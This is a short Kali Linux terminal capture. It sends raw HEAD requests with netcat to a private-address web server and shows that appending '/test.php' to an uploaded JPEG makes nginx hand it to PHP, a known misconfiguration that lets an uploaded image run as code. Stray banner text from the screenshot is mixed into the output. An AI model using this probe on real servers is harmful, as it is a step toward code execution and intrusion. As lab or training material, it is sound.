 root@kali:~# echo -e "HEAD /admin/uploads/1431253877.jpg HTTP/1.1\r\nHost: 10.10.10.129\r\nConnection: close\r\n\r
\n" | nc 10.10.10.129 80
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Sun, 10 May 2015 10:46:56 GMT
Content-Type: image/jpeg
Content-Length: 6116
Last-Modified: Sun, 10 May 2015 10:31:17 GMT
Connection: close
Accept-Ranges: bytes
KALI LINUX™
root@kali:~# echo -e "HEAD /admin/uploads/1431253877.jpg/test.php HTTP/1.1\r\nHost: 10.10.10.129\r\nConnection: cl
ose\r\n\r\n" | nc 10.10.10.129 80
"the quieter you become, the more you are able to hear"
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Sun, 10 May 2015 10:47:08 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.3-7+squeeze15